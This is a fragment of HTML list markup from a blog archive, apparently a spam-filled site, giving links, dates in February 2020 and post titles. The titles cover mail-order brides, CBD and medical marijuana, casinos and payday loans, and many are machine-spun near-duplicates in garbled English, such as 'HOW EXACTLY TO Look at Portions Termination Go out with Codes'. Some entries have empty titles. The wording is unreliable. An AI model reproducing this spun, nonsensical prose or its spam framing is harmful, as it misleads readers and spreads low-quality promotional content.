                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
